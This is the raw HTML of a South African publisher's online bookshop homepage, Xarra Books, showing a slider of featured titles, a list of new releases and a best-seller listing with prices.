                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 400" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-slide-duration="0" data-id="86" data-slide-public-id="1" data-title="Dirurubele" class="n2-ss-slide n2-ow  n2-ss-slide-86"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Dirurubele</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-eEV1e3UoPkle" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="85" data-slide-public-id="2" data-title="Dolly Rathebe" class="n2-ss-slide n2-ow  n2-ss-slide-85"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Dolly Rathebe</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-HEcoojtWRkfw" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="78" data-slide-public-id="3" data-title="General Post" class="n2-ss-slide n2-ow  n2-ss-slide-78"><div role="note" class="n2-ss-slide--focus" tabindex="-1">General Post</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-uqcFFcYPncDT" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="88" data-slide-public-id="4" data-title="6" class="n2-ss-slide n2-ow  n2-ss-slide-88"><div role="note" class="n2-ss-slide--focus" tabindex="-1">6</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-0FX3kIcgFk7m" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-RKvXKGZmcWC2" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-RKvXKGZmcWC2-inner"><div class="n2-ss-layer n2-ow n-uc-SND7E42lQNkq n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="89" data-desktopportraittop="52" data-responsivesize="1" data-desktopportraitwidth="137.562" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-c10490dc6f7738b0d26c2daee3bfc540-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-820fb494b2cd680a19caea2c7a24b523-heading  n2-ow " href="#https://xarrabooks.com/shop/runs-gently-upon-the-earth/"><div><div>READ MORE</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="82" data-slide-public-id="5" data-title="The Mafeking Diaries" class="n2-ss-slide n2-ow  n2-ss-slide-82"><div role="note" class="n2-ss-slide--focus" tabindex="-1">The Mafeking Diaries</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-bgqUjQWNbPxk" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-9NdVaGilq6dK" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-9NdVaGilq6dK-inner"><div class="n2-ss-layer n2-ow n-uc-9M1IDQFu8l26 n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-342" data-desktopportraittop="79" data-responsivesize="1" data-desktopportraitwidth="137.562" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-c10490dc6f7738b0d26c2daee3bfc540-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-820fb494b2cd680a19caea2c7a24b523-heading  n2-ow " href="#https://xarrabooks.com/shop/the-mafeking-diary-of-sol-t-plaatje/"><div><div>READ MORE</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="84" data-slide-public-id="6" data-title="General Post 2" class="n2-ss-slide n2-ow  n2-ss-slide-84"><div role="note" class="n2-ss-slide--focus" tabindex="-1">General Post 2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-2dtRpsbdAj1z" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-PffQCiaiQ6Jy" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-PffQCiaiQ6Jy-inner"><div class="n2-ss-layer n2-ow n-uc-IkV88GPKdwTT n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="334" data-desktopportraittop="84" data-responsivesize="1" data-desktopportraitwidth="98.75" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-c10490dc6f7738b0d26c2daee3bfc540-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-820fb494b2cd680a19caea2c7a24b523-heading  n2-ow " href="#https://xarrabooks.com/product-category/xarra-publications/"><div><div>READ MORE</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="71" data-slide-public-id="7" data-title="Slide" class="n2-ss-slide n2-ow  n2-ss-slide-71"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-c3EIhVrXR1tG" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="7" data-slide-public-id="8" data-title="Slide" class="n2-ss-slide n2-ow  n2-ss-slide-7"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-h8huBeaaQOzl" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-2tmQqpnBlGAJ" data-pm="default" data-sstype="content" data-hasbackground="1"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-2tmQqpnBlGAJ-inner"><div class="n2-ss-layer n2-ow n-uc-e2eigffxypa7" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="343" data-desktopportraittop="12" data-responsivesize="1" data-desktopportraitwidth="563" data-desktopportraitheight="477" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img decoding="async" id="n2-ss-3item4" alt="" class="skip-lazy" loading="lazy" width="1500" height="1174" data-skip-lazy="1" src="//xarrabooks.com/wp-content/uploads/2021/01/1610460866.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-UBdUNR2TukfM" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-168" data-desktopportraittop="12" data-responsivesize="1" data-desktopportraitwidth="571" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-5c1a6c19789873b39d8472a652646db7-paragraph   ">"But the stark reality is, as it was then, that I cannot fight this battle on my own. Nobody can. We have got to get to a point where we begin to embrace each other and come together."</p>
</div></div></div></div></div></div></div></div><div data-first="1" data-slide-duration="0" data-id="76" data-slide-public-id="9" data-title="Xarra Cover" class="n2-ss-slide n2-ow  n2-ss-slide-76"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Xarra Cover</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-RhoWjPSoWVH7" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="77" data-slide-public-id="10" data-title="Musi Musings" class="n2-ss-slide n2-ow  n2-ss-slide-77"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Musi Musings</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-2wQhE72HMlW5" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-Atjs9hpEe9mo" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-Atjs9hpEe9mo-inner"><div class="n2-ss-layer n2-ow n-uc-Owlr3bTlLbCQ n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-82" data-desktopportraittop="69" data-responsivesize="1" data-desktopportraitwidth="136.788" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-c10490dc6f7738b0d26c2daee3bfc540-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-820fb494b2cd680a19caea2c7a24b523-heading  n2-ow " href="#https://xarrabooks.com/shop/musi-musings/"><div><div>READ MORE</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="79" data-slide-public-id="11" data-title="Morata Baabo" class="n2-ss-slide n2-ow  n2-ss-slide-79"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Morata Baabo</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-WDKuHmIr8OLK" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-GPIGl2Dm4aer" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-GPIGl2Dm4aer-inner"><div class="n2-ss-layer n2-ow n-uc-ySUSoeSGBUsJ n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-370" data-desktopportraittop="67" data-responsivesize="1" data-desktopportraitwidth="137.562" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-c10490dc6f7738b0d26c2daee3bfc540-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-820fb494b2cd680a19caea2c7a24b523-heading  n2-ow " href="#https://xarrabooks.com/shop/solomon-tshekisho-plaatje-morata-baabo-biography/"><div><div>READ MORE</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="81" data-slide-public-id="12" data-title="Odyssey of Liberation" class="n2-ss-slide n2-ow  n2-ss-slide-81"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Odyssey of Liberation</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ehTi3B7bcCOV" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-4rqMWoQlLJxF" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-4rqMWoQlLJxF-inner"><div class="n2-ss-layer n2-ow n-uc-KavDuPuoXIrF" data-pm="normal" data-sstype="layer"></div><div class="n2-ss-layer n2-ow n-uc-KAzTOZzCLCIu n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="361" data-desktopportraittop="60" data-responsivesize="1" data-desktopportraitwidth="139" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-c10490dc6f7738b0d26c2daee3bfc540-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-820fb494b2cd680a19caea2c7a24b523-heading  n2-ow " href="#https://xarrabooks.com/shop/odyssey-of-liberation-a-memoir-of-a-rebel-advocate/"><div><div>READ MORE</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="89" data-slide-public-id="13" data-title="Lefatshe Ke La Badimo" class="n2-ss-slide n2-ow  n2-ss-slide-89"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Lefatshe Ke La Badimo</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-aSZw2Wmt60Wn" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-mcGdalSbSu1p" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-mcGdalSbSu1p-inner"><div class="n2-ss-layer n2-ow n-uc-GR0EwlA66RvH n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-407" data-desktopportraittop="112" data-responsivesize="1" data-desktopportraitwidth="138" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-b22b6590b1d0109a3ac8466f5692b0e6-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-60fbb869d9e0eaba1a6b91e353199fce-heading  n2-ow " href="https://xarrabooks.com/shop/lefatshe-ke-la-badimo/"><div><div>READ MORE</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="92" data-slide-public-id="14" data-title="The Village Calls" class="n2-ss-slide n2-ow  n2-ss-slide-92"><div role="note" class="n2-ss-slide--focus" tabindex="-1">The Village Calls</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-acFoL8zHeFyL" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="90" data-slide-public-id="15" data-title="CCC The Rise of Exxaro" class="n2-ss-slide n2-ow  n2-ss-slide-90"><div role="note" class="n2-ss-slide--focus" tabindex="-1">CCC The Rise of Exxaro</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Zl1u0ZPCbizF" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="91" data-slide-public-id="16" data-title="Imperfect Harmony" class="n2-ss-slide n2-ow  n2-ss-slide-91"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Imperfect Harmony</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-NDw1vOIPWO9C" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-3-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-3-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class=" nextend-bullet-bar n2-bar-justify-content-center"><div class="n2-bullet n2-style-8bb59bd65645ef7483c0d78e3795fa58-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>

		</div>
	</div>
<h4 class="sc_title sc_title_regular sc_align_center margin_top_null margin_bottom_tiny" style="margin-top: 1.15em;text-align:center;" data-animation="animated fadeIn normal"></p>
<h4 style="text-align: center;"><span style="color: #993300;"><em>Home</em></span> of the African Book</h4>
<p></h4><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_50 vc_sep_border_width_2 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>We Mainstream the African Book</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div id="sc_tabs_1942005261" class="sc_tabs sc_tabs_style_2" data-active="0"><ul class="sc_tabs_titles"><li class="sc_tabs_title first"><a href="#sc_tab_1612427915440_2" class="theme_button" id="sc_tab_1612427915440_2_tab">New Releases</a></li><li class="sc_tabs_title"><a href="#sc_tab_1456822446659_6" class="theme_button" id="sc_tab_1456822446659_6_tab">best sellers</a></li><li class="sc_tabs_title last"><a href="#sc_tab_1456822448754_7" class="theme_button" id="sc_tab_1456822448754_7_tab">Award winners</a></li></ul><div id="sc_tab_1612427915440_2" class="sc_tabs_content odd first"><div id="sc_blogger_1321215033" class="sc_blogger layout_products_6 template_products  sc_blogger_horizontal no_description"><div class="isotope_wrap" data-columns="6">
		<div class="isotope_item isotope_item_products isotope_item_products_6 isotope_column_6
			">
			<div class="post_item post_item_products post_item_products_6
			 post_format_standard odd">

			
			<div class="post_featured">
					<div class="post_thumb" data-image="https://xarrabooks.com/wp-content/uploads/2025/12/The-singleness-purpose-mockup-1.png" data-title="The Singleness of Purpose: 5 Crucial Years of High School">
	<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-singleness-of-purpose-5-crucial-years-of-high-school/"><img fetchpriority="high" decoding="async" class="wp-post-image" width="320" height="520" alt="The Singleness of Purpose: 5 Crucial Years of High School" src="https://xarrabooks.com/wp-content/uploads/2025/12/The-singleness-purpose-mockup-1-320x520.png"></a>	</div>
	
			</div>
			

			<div class="post_content isotope_item_content">

				
						<h5 class="post_title"><a href="https://xarrabooks.com/shop/the-singleness-of-purpose-5-crucial-years-of-high-school/">The Singleness of Purpose: 5 Crucial Years of High School</a></h5>
						

				<div class="post_descr">
					<div class="author_name">
						Mzwandile Ntsonta
					</div>
					<div class="star-rating" title="Rated 0 out of 5">
						<span style="width:0%">
							<strong itemprop="ratingValue" class="rating">0</strong> out of <span itemprop="bestRating">5</span>
							based on <span itemprop="ratingCount" class="rating">0</span> customer ratings
						</span>
					</div>
					<div class="reviews_count">
						0 Reviews
					</div>


				</div>

			</div>				<!-- /.post_content -->
			</div>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
		
		<div class="isotope_item isotope_item_products isotope_item_products_6 isotope_column_6
			">
			<div class="post_item post_item_products post_item_products_6
			 post_format_standard even">

			
			<div class="post_featured">
					<div class="post_thumb" data-image="https://xarrabooks.com/wp-content/uploads/2025/12/Screenshot-2025-12-01-104452.png" data-title="Toe Vind Ek Jou">
	<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/toe-vind-ek-jou/"><img loading="lazy" decoding="async" class="wp-post-image" width="320" height="520" alt="Toe Vind Ek Jou" src="https://xarrabooks.com/wp-content/uploads/2025/12/Screenshot-2025-12-01-104452-320x520.png"></a>	</div>
	
			</div>
			

			<div class="post_content isotope_item_content">

				
						<h5 class="post_title"><a href="https://xarrabooks.com/shop/toe-vind-ek-jou/">Toe Vind Ek Jou</a></h5>
						

				<div class="post_descr">
					<div class="author_name">
						
					</div>
					<div class="star-rating" title="Rated 0 out of 5">
						<span style="width:0%">
							<strong itemprop="ratingValue" class="rating">0</strong> out of <span itemprop="bestRating">5</span>
							based on <span itemprop="ratingCount" class="rating">0</span> customer ratings
						</span>
					</div>
					<div class="reviews_count">
						0 Reviews
					</div>


				</div>

			</div>				<!-- /.post_content -->
			</div>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
		
		<div class="isotope_item isotope_item_products isotope_item_products_6 isotope_column_6
			">
			<div class="post_item post_item_products post_item_products_6
			 post_format_standard odd">

			
			<div class="post_featured">
					<div class="post_thumb" data-image="https://xarrabooks.com/wp-content/uploads/2025/12/Screenshot-2025-12-01-104302.png" data-title="Small Fires in the Dust: A Collection of Short Stories">
	<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/small-fires-in-the-dust-a-collection-of-short-stories/"><img loading="lazy" decoding="async" class="wp-post-image" width="320" height="520" alt="Small Fires in the Dust: A Collection of Short Stories" src="https://xarrabooks.com/wp-content/uploads/2025/12/Screenshot-2025-12-01-104302-320x520.png"></a>	</div>
	
			</div>
			

			<div class="post_content isotope_item_content">

				
						<h5 class="post_title"><a href="https://xarrabooks.com/shop/small-fires-in-the-dust-a-collection-of-short-stories/">Small Fires in the Dust: A Collection of Short Stories</a></h5>
						

				<div class="post_descr">
					<div class="author_name">
						
					</div>
					<div class="star-rating" title="Rated 0 out of 5">
						<span style="width:0%">
							<strong itemprop="ratingValue" class="rating">0</strong> out of <span itemprop="bestRating">5</span>
							based on <span itemprop="ratingCount" class="rating">0</span> customer ratings
						</span>
					</div>
					<div class="reviews_count">
						0 Reviews
					</div>


				</div>

			</div>				<!-- /.post_content -->
			</div>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
		
		<div class="isotope_item isotope_item_products isotope_item_products_6 isotope_column_6
			">
			<div class="post_item post_item_products post_item_products_6
			 post_format_standard even">

			
			<div class="post_featured">
					<div class="post_thumb" data-image="https://xarrabooks.com/wp-content/uploads/2025/11/Xarra-Books-TVC-Book-Cover-V6-Visual-Direction-scaled.jpg" data-title="The Village Calls: Stories from Way Back Home">
	<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-village-calls-stories-from-way-back-home/"><img loading="lazy" decoding="async" class="wp-post-image" width="320" height="520" alt="The Village Calls: Stories from Way Back Home" src="https://xarrabooks.com/wp-content/uploads/2025/11/Xarra-Books-TVC-Book-Cover-V6-Visual-Direction-scaled-320x520.jpg"></a>	</div>
	
			</div>
			

			<div class="post_content isotope_item_content">

				
						<h5 class="post_title"><a href="https://xarrabooks.com/shop/the-village-calls-stories-from-way-back-home/">The Village Calls: Stories from Way Back Home</a></h5>
						

				<div class="post_descr">
					<div class="author_name">
						
					</div>
					<div class="star-rating" title="Rated 0 out of 5">
						<span style="width:0%">
							<strong itemprop="ratingValue" class="rating">0</strong> out of <span itemprop="bestRating">5</span>
							based on <span itemprop="ratingCount" class="rating">0</span> customer ratings
						</span>
					</div>
					<div class="reviews_count">
						0 Reviews
					</div>


				</div>

			</div>				<!-- /.post_content -->
			</div>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
		
		<div class="isotope_item isotope_item_products isotope_item_products_6 isotope_column_6
			">
			<div class="post_item post_item_products post_item_products_6
			 post_format_standard odd">

			
			<div class="post_featured">
					<div class="post_thumb" data-image="https://xarrabooks.com/wp-content/uploads/2025/11/Soweto-stories-–-CoverA.jpg" data-title="Soweto Stories &#8211; Tales of Resilience, Humour and Hope">
	<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/soweto-stories-tales-of-resilience-humour-and-hope/"><img loading="lazy" decoding="async" class="wp-post-image" width="320" height="520" alt="Soweto Stories &#8211; Tales of Resilience, Humour and Hope" src="https://xarrabooks.com/wp-content/uploads/2025/11/Soweto-stories-–-CoverA-320x520.jpg"></a>	</div>
	
			</div>
			

			<div class="post_content isotope_item_content">

				
						<h5 class="post_title"><a href="https://xarrabooks.com/shop/soweto-stories-tales-of-resilience-humour-and-hope/">Soweto Stories &#8211; Tales of Resilience, Humour and Hope</a></h5>
						

				<div class="post_descr">
					<div class="author_name">
						
					</div>
					<div class="star-rating" title="Rated 0 out of 5">
						<span style="width:0%">
							<strong itemprop="ratingValue" class="rating">0</strong> out of <span itemprop="bestRating">5</span>
							based on <span itemprop="ratingCount" class="rating">0</span> customer ratings
						</span>
					</div>
					<div class="reviews_count">
						0 Reviews
					</div>


				</div>

			</div>				<!-- /.post_content -->
			</div>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
		
		<div class="isotope_item isotope_item_products isotope_item_products_6 isotope_column_6
			">
			<div class="post_item post_item_products post_item_products_6
			 post_format_standard even last">

			
			<div class="post_featured">
					<div class="post_thumb" data-image="https://xarrabooks.com/wp-content/uploads/2025/11/Exxaro-Cover-Page-1.png" data-title="Coal, Courage &#038; Change: The Rise of Exxaro">
	<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/coal-courage-change-the-rise-of-exxaro/"><img loading="lazy" decoding="async" class="wp-post-image" width="320" height="520" alt="Coal, Courage &#038; Change: The Rise of Exxaro" src="https://xarrabooks.com/wp-content/uploads/2025/11/Exxaro-Cover-Page-1-320x520.png"></a>	</div>
	
			</div>
			

			<div class="post_content isotope_item_content">

				
						<h5 class="post_title"><a href="https://xarrabooks.com/shop/coal-courage-change-the-rise-of-exxaro/">Coal, Courage &#038; Change: The Rise of Exxaro</a></h5>
						

				<div class="post_descr">
					<div class="author_name">
						Nokuthula Mazibuko-Msimang & Ntsika Msimang
					</div>
					<div class="star-rating" title="Rated 0 out of 5">
						<span style="width:0%">
							<strong itemprop="ratingValue" class="rating">0</strong> out of <span itemprop="bestRating">5</span>
							based on <span itemprop="ratingCount" class="rating">0</span> customer ratings
						</span>
					</div>
					<div class="reviews_count">
						0 Reviews
					</div>


				</div>

			</div>				<!-- /.post_content -->
			</div>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
		</div></div></div><div id="sc_tab_1456822446659_6" class="sc_tabs_content even"><div class="woocommerce columns-6 "><ul class="products columns-6">
<li class="product type-product post-329679 status-publish first instock product_cat-top-reads product_cat-xarra-publications product_cat-motivation-self-help product_cat-award-winners has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://xarrabooks.com/shop/we-are-the-ones-we-need-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/we-are-the-ones-we-need-2/">
		<img loading="lazy" decoding="async" width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2021/01/SB-WATOWN-print-19_2-1-340x529.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a><a class="xoo-qv-button" qv-id = "329679"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/we-are-the-ones-we-need-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/we-are-the-ones-we-need-2/">We Are The Ones We Need</a></h2>
</a><a href="https://xarrabooks.com/shop/we-are-the-ones-we-need-2/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="329679" data-product_sku="9780620810869" aria-label="Select options for &ldquo;We Are The Ones We Need&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a>			</div>
		</div>
		</li>
<li class="product type-product post-334424 status-publish instock product_cat-top-reads product_cat-politics product_cat-current-perspectives product_cat-new-arrivals product_tag-and-themba-mathe product_tag-professor-sipho-seepe product_tag-kim-heller product_tag-dudu-myeni has-post-thumbnail taxable shipping-taxable purchasable product-type-simple yith-pre-order-product">
	<a href="https://xarrabooks.com/shop/the-words-of-a-president-jacob-zuma-speaks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-words-of-a-president-jacob-zuma-speaks/">
		<img loading="lazy" decoding="async" width="325" height="522" src="https://xarrabooks.com/wp-content/uploads/2021/12/Jacob-Zuma-Speaks.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xarrabooks.com/wp-content/uploads/2021/12/Jacob-Zuma-Speaks.jpg 325w, https://xarrabooks.com/wp-content/uploads/2021/12/Jacob-Zuma-Speaks-64x103.jpg 64w, https://xarrabooks.com/wp-content/uploads/2021/12/Jacob-Zuma-Speaks-187x300.jpg 187w" sizes="(max-width: 325px) 100vw, 325px" /></a><a class="xoo-qv-button" qv-id = "334424"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-words-of-a-president-jacob-zuma-speaks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-words-of-a-president-jacob-zuma-speaks/">The Words of a President &#8211; JACOB ZUMA SPEAKS</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>285.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
